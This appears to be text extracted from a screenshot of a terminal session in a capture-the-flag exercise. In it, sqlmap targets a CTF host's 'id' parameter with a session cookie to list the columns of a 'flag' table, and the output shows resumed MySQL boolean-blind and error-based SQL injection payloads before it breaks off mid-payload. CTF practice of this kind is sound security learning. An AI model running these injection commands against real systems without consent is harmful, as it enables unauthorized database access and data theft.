 D:\Python\python\sqlmap>python sqlmap.py -u "eci-2zeh8obpmkycw8lavc73.cloudeci1.ichunqiu.com/single.php?id=1" -p "id" --
user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd2
8de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1673848845; BLOG_ADMIN=tk6nouloa
53egfoepk71hnra70" --batch -D "ctf" -T "flag" --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:22:15 /2023-01-16/
[14:22:15] [INFO] resuming back-end DBMS 'mysql'
[14:22:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (2690=2690) THEN 1 ELSE 0x28 END))-- oCoH
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3379 FROM(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(3379=3379,1))),0x71786b6271,FL